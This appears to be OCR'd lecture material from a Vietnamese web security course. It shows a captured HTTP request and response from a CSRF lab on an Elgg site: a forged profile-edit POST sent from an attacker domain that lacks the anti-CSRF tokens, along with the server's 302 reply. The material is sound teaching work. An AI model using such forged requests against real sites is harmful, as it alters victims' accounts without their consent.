 Live HTTP headers
Headers Generator Config About
HTTP Headers
Content-Type: text/html
http://www.csrflabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
duong than cong . com
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=m77bb280fr1m3o0qhd2pg4ehs7
Không chứa __elgg_token và __elgg_ts
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
name=Giau&description=I+am+Giau&accesslevel%5Bdescription%5D=2&briefdescription=I+am+a+lecturer&accesslevel%5Bbriefdescription%5D=2&location=VN&accesslevel%5Blocation%5D=2&guid=40
HTTP/1.1 302 Found
Date: Mon, 25 Sep 2017 08:06:38 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=81
Connection: Keep-Alive
Content-Type: text/html